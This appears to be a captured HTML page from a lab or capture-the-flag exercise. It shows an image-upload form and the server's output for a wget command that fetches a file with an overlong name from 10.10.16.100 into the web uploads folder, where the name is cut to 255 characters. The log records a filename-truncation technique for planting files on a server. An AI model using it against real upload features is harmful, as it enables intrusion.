 <div>
<h3>Upload Succsesful!</h3>
<div>
<h4>Output:</h4>
<pre>CMD: cd /var/www/html/uploads/0628-1446_1e0e8325984be12d; wget 'http://10.10.16.100/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
<pre>The name is too long, 255 chars total.
Trying to shorten...
New name is aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
--2020-06-28 14:46:45--  http://10.10.16.100/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Connecting to 10.10.16.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39 [image/jpeg]
Saving to: 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0K 100% 2.40M=0s
2020-06-28 14:46:46 (2.40 MB/s) - 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
</pre>
</div>
</div>
<div>
<p>Specify a URL of an image to upload:</p>
<form method="post">
<label>
<input type="url" name="url" placeholder="http://domain.com/path/image.png">
</label>
<input type="submit" value="Upload">
</form>
<br><br>
</div>
</div>
</div>
<footer>